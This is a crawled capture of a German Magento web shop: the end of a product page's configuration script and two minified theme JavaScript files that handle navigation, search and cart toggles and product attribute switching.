                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shop.mgo-fachverlage.de\/rest\/mgo_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-splendid-hash">10c1ae2f6bd9cee24076c467ccd9fdc5eb559ff0f3c9575c3c3564403e28785d</script></div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1762849633/frontend/MGO/default/de_DE/js/theme-mgo.min.js
body_size: 219
content:
define(['jquery','domReady!'],function($){'use strict';$(document).ready(function(){$('.rd-navbar-search-toggle').on("click",function(){$(".rd-navbar-search-toggle, .nav-sections .block-search, .nav-sections .block-search #search_mini_form").toggleClass('active');setTimeout(function(){$('.nav-sections .block-search #search').focus();},200);});setTimeout(()=>{$('.top-links-icon').on("click",function(){$('.top-links-icon').toggleClass('active');$('.minicart-wrapper.active, .minicart-wrapper .rd-navbar-cart-toggle.active, .minicart-wrapper .action-subtotal.active').removeClass('active');$('.minicart-wrapper .block-minicart').css('display','');});},500);$('.minicart-wrapper .rd-navbar-cart-toggle').on("click",function(){$('.top-links-icon').removeClass('active');$('.header.links').removeClass('show');$('.minicart-wrapper:not(".active"), .minicart-wrapper .rd-navbar-cart-toggle:not(".active"), .minicart-wrapper .action-subtotal:not(".active")').addClass('active');});$('.search-toggle-icon').parent().append("<span class='block-search'></span>");$('.search-toggle-icon').on("click",function(){$('.nav-sections .block-search').toggleClass('active');if(!$('.nav-sections .block-search').hasClass('active')){}else{$('.nav-sections .block-search input#search').focus();}});});});

--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1762849633/frontend/MGO/default/de_DE/Bergwerk_Theme/js/attribute-switcher.min.js
body_size: 420
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('Bergwerk.AttributeSwitcher',{options:{attributeCode:'data-attribute-code',attributeSku:'data-product-sku',attributeId:'data-product-id',childSelector:'.attribute-switching__item',activeSelector:'#product_addtocart_form input[name="selected_configurable_option"]',activeFallback:'#product_addtocart_form input[name="product"]',selectSelector:'#product_addtocart_form .super-attribute-select',priceLabelSelector:'.price-box.price-final_price .price-container.price-final_price .price-label'},_create:function(){var that=this;$(document).bind('change',this.options.activeSelector,function(){that.updateStatus();});$(document).bind('change',this.options.selectSelector,function(){var $select=$(that.options.selectSelector);var $option=$select.find('option:selected');var value=$option.val();if(value===''){that.updateStatus(true);}});this.updateStatus(true);},updateStatus:function(_reset){var that=this;var $element=$(this.element);var $children=$element.find(this.options.childSelector);var activeProductId=$(this.options.activeSelector).val();if(activeProductId===''||_reset){activeProductId=$(this.options.activeFallback).val();$(this.options.priceLabelSelector).show();}else{$(this.options.priceLabelSelector).hide();}
$children.each(function(){var $child=$(this);var productId=$child.attr(that.options.attributeId);var value=$child.html().replace(/\n/g,'').trim();var isCurrent=(productId===activeProductId);if(!isCurrent){$child.hide();}else{$child.show();if(value===''){$element.hide();}else{$element.show();}}});}});return $.Bergwerk.AttributeSwitcher;});